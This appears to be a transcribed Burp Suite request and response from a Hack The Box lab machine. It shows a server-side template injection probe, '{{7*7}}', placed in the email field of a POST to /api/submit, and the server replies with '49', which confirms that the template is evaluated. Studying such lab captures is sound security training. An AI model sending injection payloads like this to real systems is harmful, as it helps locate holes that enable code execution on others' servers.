 Request
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=hO9lBv8utGyX-tUzdFRS5CMm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 21
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":"{{7*7}}"
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Apr 2025 18:36:19 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 75
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"4b-X79sUiArPHkUd9eYQd+2RjLRKtA"
9
10 {
"response":"You will receive updates on the following email address: 49."
}